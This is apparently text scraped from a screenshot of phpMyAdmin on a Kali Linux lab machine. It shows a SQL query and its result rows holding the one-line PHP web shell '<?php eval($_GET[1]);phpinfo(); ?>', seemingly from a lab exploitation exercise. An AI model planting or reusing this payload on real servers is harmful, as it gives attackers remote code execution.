 192.168.157.128:2003/db_sql.php?db=test
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306 » Database: test
Structure SQL Search Query Export Import Operations Routines Events Triggers Designer
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT "<?php eval($_GET[1]);phpinfo(); ?>"
Profiling [Edit inline] [
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php eval($_GET[1]);phpinfo(); ?>
<?php eval($_GET[1]);phpinfo(); ?>
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view